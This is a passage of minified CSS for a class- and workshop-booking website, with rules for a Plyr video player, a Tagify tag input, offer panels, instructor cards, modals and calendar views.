1024px){.plyr:-ms-fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%;bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__video-wrapper{height:100%;position:static}.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width: 1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads::after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing, 10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing, 10px);z-index:3}.plyr__ads::after:empty{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height, 5px);left:0;margin:-var(--plyr-range-track-height, 5px)/2 0 0;opacity:.8;position:absolute;top:50%;width:3px;z-index:3}.plyr__preview-thumb{background-color:rgba(255,255,255,0.9);background-color:var(--plyr-tooltip-background, rgba(255,255,255,0.9));border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:var(--plyr-tooltip-shadow, 0 1px 2px rgba(0,0,0,0.15));margin-bottom:calc(calc(10px / 2) * 2);margin-bottom:calc(calc(var(--plyr-control-spacing,10px)/ 2) * 2);opacity:0;padding:3px;padding:var(--plyr-tooltip-radius, 3px);pointer-events:none;position:absolute;transform:translate(0, 10px) scale(0.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0, 0) scale(1)}.plyr__preview-thumb::before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size, 4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size, 4px) solid transparent;border-top:4px solid rgba(255,255,255,0.9);border-top:var(--plyr-tooltip-arrow-size, 4px) solid var(--plyr-tooltip-background, rgba(255,255,255,0.9));bottom:calc(4px * -1);bottom:calc(var(--plyr-tooltip-arrow-size,4px) * -1);content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:calc(3px - 1px);border-radius:calc(var(--plyr-tooltip-radius,3px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img{height:100%;left:0;max-height:none;max-width:none;position:absolute;top:0;width:100%}.plyr__preview-thumb__time-container{bottom:6px;left:0;position:absolute;right:0;white-space:nowrap;z-index:3}.plyr__preview-thumb__time-container span{background-color:rgba(0,0,0,0.55);border-radius:calc(3px - 1px);border-radius:calc(var(--plyr-tooltip-radius,3px) - 1px);color:#fff;font-size:13px;font-size:var(--plyr-font-size-time, var(--plyr-font-size-small, 13px));padding:3px 6px}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none !important}.plyr__sr-only{clip:rect(1px, 1px, 1px, 1px);overflow:hidden;border:0 !important;height:1px !important;padding:0 !important;position:absolute !important;width:1px !important}.plyr [hidden]{display:none !important}:root{--tagify-dd-color-primary: rgb(53,149,246);--tagify-dd-bg-color: white}.tagify{--tags-border-color: #DDD;--tags-hover-border-color: #CCC;--tags-focus-border-color: #3595f6;--tag-bg: #E5E5E5;--tag-hover: #D3E2E2;--tag-text-color: black;--tag-text-color--edit: black;--tag-pad: 0.3em 0.5em;--tag-inset-shadow-size: 1.1em;--tag-invalid-color: #D39494;--tag-invalid-bg: rgba(211, 148, 148, 0.5);--tag-remove-bg: rgba(211, 148, 148, 0.3);--tag-remove-btn-color: black;--tag-remove-btn-bg: none;--tag-remove-btn-bg--hover: #c77777;--input-color: inherit;--tag--min-width: 1ch;--tag--max-width: auto;--tag-hide-transition: 0.3s;--placeholder-color: rgba(0, 0, 0, 0.4);--placeholder-color-focus: rgba(0, 0, 0, 0.25);--loader-size: .8em;display:flex;align-items:flex-start;flex-wrap:wrap;border:1px solid #DDD;border:1px solid var(--tags-border-color);padding:0;line-height:1.1;cursor:text;outline:none;position:relative;box-sizing:border-box;transition:.1s}@keyframes tags--bump{30%{transform:scale(1.2)}}@keyframes rotateLoader{to{transform:rotate(1turn)}}.tagify:hover{border-color:#CCC;border-color:var(--tags-hover-border-color)}.tagify.tagify--focus{transition:0s;border-color:#3595f6;border-color:var(--tags-focus-border-color)}.tagify[readonly]:not(.tagify--mix){cursor:default}.tagify[readonly]:not(.tagify--mix)>.tagify__input{visibility:hidden;width:0;margin:5px 0}.tagify[readonly]:not(.tagify--mix) .tagify__tag>div{padding:0.3em 0.5em;padding:var(--tag-pad)}.tagify[readonly]:not(.tagify--mix) .tagify__tag>div::before{background:linear-gradient(45deg, var(--tag-bg) 25%, transparent 25%, transparent 50%, var(--tag-bg) 50%, var(--tag-bg) 75%, transparent 75%, transparent) 0/5px 5px;box-shadow:none;filter:brightness(0.95)}.tagify[readonly] .tagify__tag__removeBtn{display:none}.tagify--loading .tagify__input::before{content:none}.tagify--loading .tagify__input::after{content:'';vertical-align:middle;opacity:1;width:.7em;height:.7em;width:var(--loader-size);height:var(--loader-size);border:3px solid;border-color:#EEE #BBB #888 transparent;border-radius:50%;animation:rotateLoader .4s infinite linear;margin:-2px 0 -2px .5em}.tagify--loading .tagify__input:empty::after{margin-left:0}.tagify+input,.tagify+textarea{display:none !important}.tagify__tag{display:inline-flex;align-items:center;margin:5px 0 5px 5px;position:relative;z-index:1;outline:none;cursor:default;transition:.13s ease-out}.tagify__tag>div{vertical-align:top;box-sizing:border-box;max-width:100%;padding:0.3em 0.5em;padding:var(--tag-pad, 0.3em 0.5em);color:black;color:var(--tag-text-color, #000);line-height:inherit;border-radius:3px;white-space:nowrap;transition:.13s ease-out}.tagify__tag>div>*{white-space:pre-wrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:top;min-width:1ch;max-width:auto;min-width:var(--tag--min-width, 1ch);max-width:var(--tag--max-width, auto);transition:.8s ease, .1s color}.tagify__tag>div>*[contenteditable]{outline:none;user-select:text;cursor:text;margin:-2px;padding:2px;max-width:350px}.tagify__tag>div::before{content:'';position:absolute;border-radius:inherit;left:0;top:0;right:0;bottom:0;z-index:-1;pointer-events:none;transition:120ms ease;animation:tags--bump .3s ease-out 1;box-shadow:0 0 0 1.1em #E5E5E5 inset;box-shadow:0 0 0 var(--tag-inset-shadow-size, 1.1em) var(--tag-bg, #E5E5E5) inset}.tagify__tag:hover:not([readonly]) div::before{top:-2px;right:-2px;bottom:-2px;left:-2px;box-shadow:0 0 0 1.1em #D3E2E2 inset;box-shadow:0 0 0 var(--tag-inset-shadow-size, 1.1em) var(--tag-hover, #D3E2E2) inset}.tagify__tag--loading{pointer-events:none}.tagify__tag--loading .tagify__tag__removeBtn{display:none}.tagify__tag--loading::after{--loader-size: .4em;content:'';vertical-align:middle;opacity:1;width:.7em;height:.7em;width:var(--loader-size);height:var(--loader-size);border:3px solid;border-color:#EEE #BBB #888 transparent;border-radius:50%;animation:rotateLoader .4s infinite linear;margin:0 .5em 0 -.1em}.tagify__tag--flash div::before{animation:none}.tagify__tag--hide{width:0 !important;padding-left:0;padding-right:0;margin-left:0;margin-right:0;opacity:0;transform:scale(0);transition:0.3s;transition:var(--tag-hide-transition, 0.3s);pointer-events:none}.tagify__tag--hide>div>*{white-space:nowrap}.tagify__tag.tagify--noAnim>div::before{animation:none}.tagify__tag.tagify--notAllowed:not(.tagify__tag--editable) div>span{opacity:.5}.tagify__tag.tagify--notAllowed:not(.tagify__tag--editable) div::before{box-shadow:0 0 0 1.1em rgba(211,148,148,0.5) inset !important;box-shadow:0 0 0 var(--tag-inset-shadow-size, 1.1em) var(--tag-invalid-bg, rgba(211,148,148,0.5)) inset !important;transition:.2s}.tagify__tag[readonly] .tagify__tag__removeBtn{display:none}.tagify__tag[readonly]>div::before{background:linear-gradient(45deg, var(--tag-bg) 25%, transparent 25%, transparent 50%, var(--tag-bg) 50%, var(--tag-bg) 75%, transparent 75%, transparent) 0/5px 5px;box-shadow:none;filter:brightness(0.95)}.tagify__tag--editable>div{color:black;color:var(--tag-text-color--edit, #000)}.tagify__tag--editable>div::before{box-shadow:0 0 0 2px #D3E2E2 inset !important;box-shadow:0 0 0 2px var(--tag-hover, #D3E2E2) inset !important}.tagify__tag--editable>.tagify__tag__removeBtn{pointer-events:none}.tagify__tag--editable>.tagify__tag__removeBtn::after{opacity:0;transform:translateX(100%) translateX(5px)}.tagify__tag--editable.tagify--invalid>div::before{box-shadow:0 0 0 2px #D39494 inset !important;box-shadow:0 0 0 2px var(--tag-invalid-color, #D39494) inset !important}.tagify__tag__removeBtn{order:5;display:inline-flex;align-items:center;justify-content:center;border-radius:50px;cursor:pointer;font:14px/1 Arial;background:none;background:var(--tag-remove-btn-bg, none);color:black;color:var(--tag-remove-btn-color, #000);width:14px;height:14px;margin-right:4.6666666667px;margin-left:-4.6666666667px;overflow:hidden;transition:.2s ease-out}.tagify__tag__removeBtn::after{content:"\00D7";transition:.3s, color 0s}.tagify__tag__removeBtn:hover{color:white;background:#c77777;background:var(--tag-remove-btn-bg--hover, #c77777)}.tagify__tag__removeBtn:hover+div>span{opacity:.5}.tagify__tag__removeBtn:hover+div::before{box-shadow:0 0 0 1.1em rgba(211,148,148,0.3) inset !important;box-shadow:0 0 0 var(--tag-inset-shadow-size, 1.1em) var(--tag-remove-bg, rgba(211,148,148,0.3)) inset !important;transition:box-shadow .2s}.tagify:not(.tagify--mix) .tagify__input br{display:none}.tagify:not(.tagify--mix) .tagify__input *{display:inline;white-space:nowrap}.tagify__input{flex-grow:1;display:inline-block;min-width:110px;margin:5px;padding:0.3em 0.5em;padding:var(--tag-pad, 0.3em 0.5em);line-height:inherit;position:relative;white-space:pre-wrap;color:inherit;color:var(--input-color, inherit);box-sizing:inherit}@-moz-document url-prefix(){}.tagify__input:empty::before{transition:.2s ease-out;opacity:1;transform:none;display:inline-block;width:auto}.tagify--mix .tagify__input:empty::before{display:inline-block}.tagify__input:focus{outline:none}.tagify__input:focus::before{transition:.2s ease-out;opacity:0;transform:translatex(6px)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.tagify__input:focus::before{display:none}}@supports (-ms-ime-align: auto){.tagify__input:focus::before{display:none}}.tagify__input:focus:empty::before{transition:.2s ease-out;opacity:1;transform:none;color:rgba(0,0,0,0.25);color:var(--placeholder-color-focus)}@-moz-document url-prefix(){.tagify__input:focus:empty::after{display:none}}.tagify__input::before{content:attr(data-placeholder);height:1em;line-height:1em;margin:auto 0;z-index:1;color:rgba(0,0,0,0.4);color:var(--placeholder-color);white-space:nowrap;pointer-events:none;opacity:0;position:absolute}.tagify--mix .tagify__input::before{display:none;position:static;line-height:inherit}.tagify__input::after{content:attr(data-suggest);display:inline-block;white-space:pre;color:black;opacity:.3;pointer-events:none;max-width:100px}.tagify__input .tagify__tag{margin:0}.tagify__input .tagify__tag>div{padding-top:0;padding-bottom:0}.tagify--mix{display:block}.tagify--mix .tagify__input{padding:5px;margin:0;width:100%;height:100%;line-height:1.5}.tagify--mix .tagify__input::before{height:auto}.tagify--mix .tagify__input::after{content:none}.tagify--select::after{content:'>';opacity:.5;position:absolute;top:50%;right:0;bottom:0;font:16px monospace;line-height:8px;height:8px;pointer-events:none;transform:translate(-150%, -50%) scaleX(1.2) rotate(90deg);transition:.2s ease-in-out}.tagify--select[aria-expanded=true]::after{transform:translate(-150%, -50%) rotate(270deg) scaleY(1.2)}.tagify--select .tagify__tag{position:absolute;top:0;right:1.8em;bottom:0}.tagify--select .tagify__tag div{display:none}.tagify--select .tagify__input{width:100%}.tagify--invalid{--tags-border-color: #D39494}.tagify__dropdown{position:absolute;z-index:9999;transform:translateY(1px);overflow:hidden}.tagify__dropdown[placement="top"]{margin-top:0;transform:translateY(-100%)}.tagify__dropdown[placement="top"] .tagify__dropdown__wrapper{border-top-width:1px;border-bottom-width:0}.tagify__dropdown[position="text"]{box-shadow:0 0 0 3px rgba(var(--tagify-dd-color-primary), 0.1);font-size:.9em}.tagify__dropdown[position="text"] .tagify__dropdown__wrapper{border-width:1px}.tagify__dropdown__wrapper{max-height:300px;overflow:hidden;background:white;background:var(--tagify-dd-bg-color);border:1px solid #3595f6;border-color:var(--tagify-dd-color-primary);border-top-width:0;box-shadow:0 2px 4px -2px rgba(0,0,0,0.2);transition:0.25s cubic-bezier(0, 1, 0.5, 1)}.tagify__dropdown__wrapper:hover{overflow:auto}.tagify__dropdown--initial .tagify__dropdown__wrapper{max-height:20px;transform:translateY(-1em)}.tagify__dropdown--initial[placement="top"] .tagify__dropdown__wrapper{transform:translateY(2em)}.tagify__dropdown__item{box-sizing:inherit;padding:0.3em 0.5em;margin:1px;cursor:pointer;border-radius:2px;position:relative;outline:none}.tagify__dropdown__item--active{background:#3595f6;background:var(--tagify-dd-color-primary);color:white}.tagify__dropdown__item:active{filter:brightness(105%)}.user a,.modal .modal-header .account .header-but,.modal .modal-body .dropdown a.dropdown-toggle,.chzn-container a span.form-control.dropdown-toggle,body.session #container .session-container .drop-shadow #form-content .inputs input,.col-md-12.store .navigation .cart-basket,#workshop-list .workshop,body.my .page-container .control-panel .studios-tabs .control-panel-link,body.my .page-container .control-panel .student-tabs .control-panel-link,body.my .page-container .control-panel .user-tabs .control-panel-link,body.my .page-container .control-panel .settings-tabs .control-panel-link,body.my .page-container .body #container .inner-container.welcome-page .welcome .filters .use-map,body.my .page-container .body #container .inner-container.welcome-page .welcome .filters .use-search,.all-studios .studio-inner,.inner-container .studio-inner,.all-studios .cd-panel-section.studio-row .right a.unsubscribe:hover,.inner-container .cd-panel-section.studio-row .right a.unsubscribe:hover,.all-studios .cd-panel-section,.inner-container .cd-panel-section,.add_files .dropzone,.cd-panel__container .instructor-calendar .days .day,.cd-panel__container .cd-panel-section .current-avatar a.delete-attachment-image,.cd-panel__container .cd-panel-section .current-avatar a.delete-header-image,.cd-panel__container .cd-panel-section,.cd-panel__container .cd-panel-section #changelog>*,.cd-panel__container .cd-panel-section #changelog .paper_trail_version,.cd-panel__container .cd-panel-section a.remove-fav,.cd-panel__content .edit_lesson fieldset.inputs .studio-palette .palette-color:hover,.cd-panel__content .edit_lesson fieldset.form-check .studio-palette .palette-color:hover,.cd-panel__content .new_lesson fieldset.inputs .studio-palette .palette-color:hover,.cd-panel__content .new_lesson fieldset.form-check .studio-palette .palette-color:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .studio-palette .palette-color:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .studio-palette .palette-color:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .studio-palette .palette-color:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .studio-palette .palette-color:hover,.cd-panel__content .video_lesson fieldset.inputs .studio-palette .palette-color:hover,.cd-panel__content .video_lesson fieldset.form-check .studio-palette .palette-color:hover,body .header .section-header.nav-list ul.member-portal-nav li a,body a.btn,body a.btn.sort,body a.book-workshop,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but),body a.btn.waitlisted,body a.btn.sort.waitlisted,body a.book-workshop.waitlisted,body a.waitlisted:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but),body span.tt-dropdown-menu .tt-suggestion,body a.edit-lesson,body a.edit-workshop,.switch-rounded .switch-text,.steps .step:not(.step-active):not(.disabled):hover,.steps .step.step-active:hover{-webkit-transition:all 600ms cubic-bezier(0.215, 0.61, 0.355, 1);transition:all 600ms cubic-bezier(0.215, 0.61, 0.355, 1)}.col-md-12.store .products .store .product .wrapper,.fullscreen-videos .videos-container .video-lesson-item,body a,body .header nav ul.nav.float-left .dropdown li.edit,body .header nav ul.nav.float-left .dropdown li.change-branch,body .header nav ul.nav.float-right .dropdown li.edit,body .header nav ul.nav.float-right .dropdown li.change-branch{-webkit-transition:all 200ms cubic-bezier(0.215, 0.61, 0.355, 1);transition:all 200ms cubic-bezier(0.215, 0.61, 0.355, 1)}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .action-group button.btn.btn-sm.dropdown-toggle.dropdown-toggle-split:hover,body a.btn:hover,body a.btn.sort:hover,body a.book-workshop:hover,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but):hover{color:#51bef7;border:1px solid #51bef7}body.offers-wrapper{background-color:transparent !important;height:inherit !important}body.offers-wrapper a.show-offers{display:block;cursor:pointer;padding:10px 20px;background:#F05565;color:#fff;font-size:18px;border-radius:3px;box-shadow:1px 1px 2px rgba(0,0,0,0.2901960784);float:right;font-weight:400}body.offers-wrapper a.show-offers:hover{background:#f26c7a;color:white}body.offers-wrapper .offers{border-radius:6px;float:left;display:none;min-width:380px;max-width:450px;background:#F4F4F4;position:relative}body.offers-wrapper .offers .offers-header{background:#F05565;color:#fff;text-align:center;padding:10px;border-radius:6px 6px 0 0}body.offers-wrapper .offers .offers-header a.close{position:absolute;top:4px;color:#fff;opacity:.8;right:10px}body.offers-wrapper .offers .offers-header a.close:hover{opacity:1}body.offers-wrapper .offers .offers-header h3{margin:0;padding-bottom:8px;line-height:inherit}body.offers-wrapper .offers .offers-header a{text-decoration:underline;color:#fff}body.offers-wrapper .offers .offers-on-date{display:inline-block;width:100%}body.offers-wrapper .offers .offers-on-date span.class{text-align:center;display:block;font-size:18px;padding:10px 0}body.offers-wrapper .offers .branch{background:#E9E9E9;margin:0 10px 10px 10px;padding:10px;border-radius:3px}body.offers-wrapper .offers .branch .branch-address{text-align:center;font-size:14px;margin-bottom:10px}body.offers-wrapper .offers .branch .disabled{opacity:.5}body.offers-wrapper .offers .branch .offer{background:#fff;border-radius:3px;margin-bottom:10px;padding:10px;display:flex}body.offers-wrapper .offers .branch .offer:last-child{margin:0}body.offers-wrapper .offers .branch .offer .left{float:left;width:75%;padding-right:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.offers-wrapper .offers .branch .offer .left span.instructor-name{font-weight:normal}body.offers-wrapper .offers .branch .offer .left span.name{font-size:15px;font-weight:400;width:100%;float:left;display:block;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}body.offers-wrapper .offers .branch .offer .left .instructor-photo{float:left;margin-right:8px}body.offers-wrapper .offers .branch .offer .left .instructor-photo img{max-height:54px;border-radius:3px}body.offers-wrapper .offers .branch .offer .left .info{float:left;width:inherit}body.offers-wrapper .offers .branch .offer .left .info span.lesson-schedule,body.offers-wrapper .offers .branch .offer .left .info span.product,body.offers-wrapper .offers .branch .offer .left .info span.offer-left{width:100%;float:left;display:block}body.offers-wrapper .offers .branch .offer .left .info span.product{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}body.offers-wrapper .offers .branch .offer .left .info span.offer-left{font-weight:400}body.offers-wrapper .offers .branch .offer .left .info span.offer-left.red{color:#ef5565}body.offers-wrapper .offers .branch .offer .left .info span.offer-left.green{color:#30bd30}body.offers-wrapper .offers .branch .offer .right{float:left;width:25%}body.offers-wrapper .offers .branch .offer .right .button{text-align:center;border:1px solid #55AAF0;border-radius:3px;display:flex;flex-direction:column}body.offers-wrapper .offers .branch .offer .right .button span.new-price,body.offers-wrapper .offers .branch .offer .right .button span.old-price{display:block}body.offers-wrapper .offers .branch .offer .right .button span.new-price{font-weight:400;font-size:17px;padding:5px 0 2px 0}body.offers-wrapper .offers .branch .offer .right .button span.old-price{text-decoration:line-through;color:#F05565;padding:0 0 5px}body.offers-wrapper .offers .branch .offer .right .button a.btn{background:#55AAF0;border:0;color:#fff;text-shadow:none;width:100%;font-weight:400;padding:5px 0;border-radius:0;box-shadow:none;-webkit-transition:all 600ms cubic-bezier(0.215, 0.61, 0.355, 1);transition:all 600ms cubic-bezier(0.215, 0.61, 0.355, 1)}body.offers-wrapper .offers .branch .offer .right .button a.btn:hover{background:#1d8eeb}body.offers-wrapper .offers .branch .offer .right .button a.btn.disabled:hover{background:#55AAF0}.chosen-container{width:calc(100% - 2px) !important;font-size:13px;position:relative;display:inline-block;zoom:1}.chosen-container .chosen-single{display:flex;flex:1;width:100% !important;line-height:initial;background:none;border:none;padding:0;box-shadow:none;height:auto;border-radius:3px}.chosen-container .chosen-single span{font-weight:300;color:#949494;padding:6px 10px;padding-right:35px;background:#F8F8F8;border:none;border-radius:3px;position:relative;top:0;margin:0;width:100%;-webkit-transition:all 600ms cubic-bezier(0.215, 0.61, 0.355, 1);transition:all 600ms cubic-bezier(0.215, 0.61, 0.355, 1)}.chosen-container .chosen-single span:hover{color:#212529;background:#ebebeb}.chosen-container .chosen-single span:after{color:#CECECE;display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent;right:12px;top:12px;position:absolute}.chosen-container .chosen-single div{display:none}.chosen-container.chosen-container-active.chosen-with-drop .chosen-single{border:none;box-shadow:none;background:none}.chosen-container.chosen-container-active.chosen-with-drop .chosen-drop{box-shadow:0 1px 10px 0 rgba(0,0,0,0.1);border:none;border-radius:4px;font-size:15px}.chosen-container.chosen-container-active.chosen-with-drop .chosen-drop .chosen-search input{box-shadow:none;border-color:#CECECE;height:2.5em;padding:1em 0.5em;box-sizing:border-box;font-family:'Montserrat', sans-serif;background:none;margin-bottom:9px}.chosen-container.chosen-container-active.chosen-with-drop .chosen-drop .chosen-results .group-result{font-weight:400}.chosen-container.chosen-container-active.chosen-with-drop .chosen-drop .chosen-results .active-result{line-height:initial;border-radius:3px}.chosen-container.chosen-container-active.chosen-with-drop .chosen-drop .chosen-results .active-result.highlighted{background:#51bef7;color:#fff}.chosen-container.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{background:none}.chosen-container.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:after{content:'\d7';font-weight:400;font-size:15px}.control-group.animated,.option.animated{background:#F8F8F8;display:block !important;width:100%;height:28px;overflow:hidden;position:relative;border-radius:3px;margin:4px}.control-group.animated select.chzn-select,.option.animated select.chzn-select{margin-bottom:0;width:100%;display:none}.control-group.animated:before,.option.animated:before{background-color:#F8F8F8;background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/select-loader-263067f3bc96e073ba615bf30b6f47fe12212c68ef7930818032357c8de93037.gif);background-repeat:repeat-y;background-size:100% 1px;content:' ';display:block;height:100%}.instructors-wrapper{width:100%;float:left;padding:25px;margin:0 auto}.user{display:flex;padding:10px}.user a{display:flex;float:left;border:1px solid #E8E8E8;border-radius:6px;padding:15px;text-align:center;color:inherit;width:100%;text-decoration:none;background:#ffffff}.user a:hover{border-color:#51bef7}.user .instructor-details{width:100%;display:flex;flex-direction:column;justify-content:space-between}.user .instructor-details .instructor-name{font-weight:400;font-size:18px;margin-bottom:10px}.user .instructor-details .instructor-photo img{max-width:200px;border-radius:5px;height:175px;object-fit:cover;width:100%}.user .instructor-details .instructor-description{float:left;text-align:center;margin:10px 0;width:100%}.user .instructor-details .instructor-description p{margin:0}.user span.instructor-actions{font-weight:400}@media screen and (min-width: 990px) and (max-width: 1024px){.user .instructor-details .instructor-photo{align-self:center}.user .instructor-details .instructor-photo img{max-width:180px}}@media screen and (max-width: 768px){.instructors-wrapper{padding:20px;margin:0 auto 10px auto}.user:last-child{margin-bottom:0}}.modal{border-radius:6px;box-shadow:0 3px 7px rgba(0,0,0,0.3)}.modal .modal-header{padding:0;align-items:center}.modal .modal-header h5.modal-title,.modal .modal-header h6.modal-title{padding:0.5rem 1rem}.modal .modal-header .close{padding:0.7rem 1rem;margin:0;position:relative}.modal .modal-header .account{padding:0}.modal .modal-header .account .header-but{padding:0;font-size:13px;line-height:20px}.modal .modal-header .account .header-but:first-child{border-bottom-left-radius:0}.modal .modal-header .account .header-but:last-child{border-radius:0}.modal .modal-header .account .header-but.active{background:#ececec}.modal .modal-header .account .header-but:hover{background:#ececec}.modal .modal-header .account .header-but a{text-decoration:none;padding:12px;display:block;color:inherit}.modal .modal-body{overflow:auto}.modal .modal-body .waiver a.clear{border-color:#e8e8e8;margin-top:21px}.modal .modal-body .waiver a.clear:hover{color:#fff;border-color:#51bef7}.modal .modal-body .calendar .week .day{width:calc(100% / 7)}.modal .modal-body .calendar .week .day .nested-day .day-number{float:left}.modal .modal-body .calendar .week .day .nested-day a.show-more-classes{float:right;font-size:10px;font-weight:400;background:#5ed44c;color:#fff;padding:.1em .5em;border-radius:.3em;cursor:pointer}.modal .modal-body .calendar .week .day .nested-day .collapse,.modal .modal-body .calendar .week .day .nested-day .collapsing{float:left;margin-top:.1em;width:100%}.modal .modal-body .calendar .week .day .nested-day .lesson-name{float:right;font-size:10px;font-weight:400;background:#51bef7;color:#fff;padding:.1em .5em;border-radius:.3em;margin-bottom:.3em;cursor:pointer}.modal .modal-body .calendar .week .day .nested-day .lesson-name:last-child{margin-bottom:0}.modal .modal-body .calendar .week .day .nested-day .lesson-name:nth-child(2){max-width:75px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.modal .modal-body .calendar .week .day .nested-day .lesson-name:not(:nth-child(2)){max-width:95px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.modal .modal-body input#lesson_publicly_available,.modal .modal-body input#lesson_free{width:auto}.modal .modal-body .workshop_url .input-prepend{display:flex}.modal .modal-body .workshop_url .input-prepend a.btn.clip_copy img{top:3px;position:relative}.modal .modal-body .workshop_url .input-prepend .help-block{float:left}.modal .modal-body #product_enabled_fixed_expiration_date,.modal .modal-body .product_sales_taxes{display:none}.modal .modal-body #product_enable_fixed_expiration_date{margin-left:30%}.modal .modal-body .hide{display:none}.modal .modal-body .product_auto_pay .toggle-group label{width:auto !important;text-align:center !important;float:inherit !important;padding:0.45rem 0.4rem 0.25rem 0.4rem !important}.modal .modal-body .nav-tabs a.nav-item{color:inherit}.modal .modal-body .nav-tabs a.nav-item:hover{border-bottom:none}.modal .modal-body .nav-tabs a.active{font-weight:400}.modal .modal-body .tab-content .tab-pane table,.modal .modal-body .tab-content .tab-pane .cke,.modal .modal-body .tab-content .tab-pane table th{border-top:none}.modal .modal-body td.action.with-icon{text-align:center}.modal .modal-body td.action.with-icon a{float:inherit}.modal .modal-body .btn-group.btn-group-toggle a.btn{padding:8px 10px}.modal .modal-body .cke_button__poll{display:none !important}.modal .modal-body .workshop_publicly_available p.help-block,.modal .modal-body .workshop_free p.help-block{float:left;width:100%}.modal .modal-body .workshop_publicly_available label.checkbox,.modal .modal-body .workshop_free label.checkbox{top:5px;position:relative}.modal .modal-body .workshop_publicly_available label.checkbox input,.modal .modal-body .workshop_free label.checkbox input{height:auto}.modal .modal-body .workshop_publicly_available label.checkbox input.form-control,.modal .modal-body .workshop_free label.checkbox input.form-control{width:auto}.modal .modal-body .workshops .branch{display:flex;align-items:center}.modal .modal-body .workshops .branch .chzn-container{max-width:85px}.modal .modal-body .workshops .branch span{margin-right:10px}.modal .modal-body .workshops .date-range{display:flex;align-items:center}.modal .modal-body .workshops .dropdown{flex:1;margin-left:10px}.modal .modal-body .workshops .workshop-screen-search{flex-basis:50%}.modal .modal-body .workshops .workshop-screen-search input{font-weight:200}.modal .modal-body .hidden{display:none}.modal .modal-body .fileupload-new span.fileupload-preview.custom-file-label{border-radius:0.25rem}.modal .modal-body span.fileupload-preview.custom-file-label{line-height:inherit !important;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.modal .modal-body span.fileupload-preview.custom-file-label:hover::after{background:#d3d7da}.modal .modal-body a.input-group-text.fileupload-exists:hover{background:#d3d7da;text-decoration:none;color:inherit}.modal .modal-body .fileupload .help-block{margin-top:15px}.modal .modal-body .btn-group .btn{font-size:13px;line-height:inherit}.modal .modal-body .dropdown a.dropdown-toggle{font-weight:300;color:#949494;border:none;border-radius:3px;background:#f8f8f8;padding:0.375rem 0.75rem}.modal .modal-body .dropdown a.dropdown-toggle:hover{color:#212529;background:#ebebeb}.modal .modal-body .dropdown .dropdown-toggle::after{color:#CECECE}.modal .modal-body .dropdown .dropdown-menu{min-width:auto;width:auto}.modal .modal-body .dropdown .dropdown-menu.show{border:0;box-shadow:0 1px 10px 0 rgba(0,0,0,0.1)}.modal .modal-body .dropdown .dropdown-menu.show a.dropdown-item{font-weight:100;line-height:initial;width:auto;border-radius:3px;font-size:initial;margin:4px;padding:7px}.modal .modal-body .dropdown .dropdown-menu.show a.dropdown-item:hover{background:#51bef7;color:#fff}.modal .modal-body #assignments a.btn.btn-danger{font-size:12px;padding:4px 10px}.modal .modal-body #assignments td{vertical-align:inherit;font-size:13px}.modal .modal-body.edit-assignments{min-height:340px}.modal .modal-body 